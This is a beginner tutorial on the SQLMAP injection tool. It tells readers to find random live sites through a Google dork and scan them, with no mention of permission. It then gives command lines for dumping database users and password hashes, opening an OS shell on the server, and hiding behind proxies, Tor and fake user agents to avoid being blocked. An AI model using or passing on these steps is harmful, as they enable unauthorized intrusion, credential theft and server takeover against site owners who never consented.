1. Introduction
SQL Injection is a must know hacker vocabulary. You have learnt how to inject simple queries like universal true queries and union based queries. You may login as admin or retrieve sensitive information from databases. Now imagine those vulnerabilities explored at an automated level. Imagine a script that runs several queries and retrieves a lot of information and organizes it. Is it possible? If you have never heard about any SQL Injection tool, this article is for you. In this article, we talk about SQLMAP, a tool that scans forms, finds SQL vulnerabilities on HTTP servers, makes queries on DB and possibly takes control of the machine.
2. Objective
- To introduce SQLMAP.
- To teach how to perform simple scan on http forms (GET/POST)
- To let you do your first SQL Injection attack.
3. Installation and Requirements
On Linux and with a Python installation on your machine, clone SQLMAP git repository.
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
Run the program with the following command to get the help menu CLI.
python sqlmap.py -h
If everything went ok, you are now presented to SQLMAP usage menu.
PS.: on windows, I guess it is possible to run it too, on Power Shell and with Python installed.
4. How it works
SQLMAP performs HTTP requests and processes its responses. We can imagine, we send several HTTP requests, filter its responses and analyse the time taken. SQLMAP does a very similar thing and summarizes it in the following techniques (More information here):
- boolean based blind
- time based blind
- error based
- union query-based
- stacked queries
With those techniques, SQLMAP can retrieve table names, columns, rows, and it can force the SQL server to run commands if it has administration rights for it. But first, SQLMAP must find a vulnerability and a proper technique to execute. So, SQLMAP execution life cycle may be summarized in 3 steps:
1. Finding Vulnerabilities
2. Scanning Databases
3. Taking Control
Those steps and techniques were already automated and are configurable. Now we will see briefly how to use it.
5. Your First Scan
Find a simple GET request URL on Google. It must be a URL that sends a GET request to the server and demands a SQL query, this way we may test it for a SQL injection. Put “inurl id=1”, to resolve the google dork.
google.com/search?q=inurl%20id=1
Now run SQLMAP to scan this HTTP GET Request.

python sqlmap.py --url [URL_2SCAN]
I presume you are running everything inside a terminal from linux. If those steps went ok, you are now scanning the GET request. If you were also lucky to find a vulnerable form, SQLMAP is about to inform the vulnerability and the technique. It should look similar to the following image.
6. Deeper information and Debugging
Now that you ran your first scan with SQLMAP, you want to understand what the tool is doing to get those information. You don’t want to get your IP blacklisted, do you? Don’t go get in trouble because of a miss configuration of the tool. Know what it is doing and control it properly.
A. Verbosity
Set the verbosity level to 3. This way you will know what payload SQLMAP is sending in the HTTP request. You’ll also be informed about the HTTP response. Notice what different queries SQLMAP is programmed to send and google the techniques to learn why those payloads can retrieve information the way they are supposed to. Think how you could do it on the browser and how could you script it.
python sqlmap.py --url [URL_2SCAN] **-v 3**
Verbosity level varies from 1 to 6. Level 1 is the standard level. In level 6, we can see the HTTP requests and responses headers and body. Some servers may send HTTP code 200, with a blocking message on the HTTP response body. You would only know the requests are being blocked with verbosity level 6.
B. Proxy and User-Agent
If you know what anonymity is, you must also know what proxy, vpn, and tor) are and what are they important for. Briefly speaking, without those, client and server communicate directly. If you configure one of them, they act as intermediate on the connection, and your IP is not exposed directly. Then, in theory, you are navigating anonymously.
You want to configure the proxy? Do the following:
python sqlmap.py --url [URL_2SCAN] --proxy [protocol://][host]:[port]
python sqlmap.py --url [URL_2SCAN] --proxy https://165.227.19.146:8080 #(e.g.)
python sqlmap.py --url [URL_2SCAN] --proxy socks5://136.243.224.116:1080 #(e.g.)
You want to configure tor? Do one of the following:
python sqlmap.py --url [URL_2SCAN] --tor
python sqlmap.py --url [URL_2SCAN] --tor-type [protocol] --tor-port [port]
It is common the server not to take the HTTP request if you don’t send user-agent. So, to fake the request with a user agent, set one of those:
python sqlmap.py --url [URL_2SCAN] --random-agent
python sqlmap.py --url [URL_2SCAN] --user-agent=[USER_AGENT]
C. Levels and Risks
If you followed this tutorial correctly, you made some scans with different levels of verbosity and noticed some queries were skipped by SQLMAP, because they were too risky or too elaborated. How can you configure it to try those? Set risk level configuration and choose a number on the specified range:
python sqlmap.py --url [URL_2SCAN] --level [1-5]
python sqlmap.py --url [URL_2SCAN] --risk [1-3]
Level 1 is the standard and the safest one. Level 3 will request all possible queries.
D. Exploring the Database
Now, we know how to configure SQLMAP and know how to find vulnerabilities. How can we retrieve important information from the database? This is called enumeration by SQLMAP. Do the following:
python sqlmap.py --url [URL_2SCAN] --current-user #(get active username)
python sqlmap.py --url [URL_2SCAN] --current-db #(get active db)
python sqlmap.py --url [URL_2SCAN] --is-dba #(check if user is administrator)
python sqlmap.py --url [URL_2SCAN] --users #(get other users)
python sqlmap.py --url [URL_2SCAN] --passwords #(get users passwords)
python sqlmap.py --url [URL_2SCAN] --all #(get all possible info)
E. Taking Control
If the database you are scanning has a database administrator user, you can run commands as admin. Do the following.
python sqlmap.py --url [URL_2SCAN] --os-shell #(linux server)
python sqlmap.py --url [URL_2SCAN] --os-cmd [CMD] #(windows server)
If you the user is not an administrator, the command just won’t run. So, test it!
7. Miscellaneous
The tutorial ends here. Notice there are several SQLMAP configurations this tutorial didn’t cover. SQLMAP is also capable of:
- Direct connection to database (-d)
- Load HTTP request from file (-r)
- Scan XML sitemap (-x)
- Scan google dork (g)
- Windows registry keys (–reg-add, –reg-del, –red-read –reg-key)
- Read and write files on the server (–file-read, –file-write, –file-dest)
- Specify a query to request (–sql-query)
See Usage for full usage description.

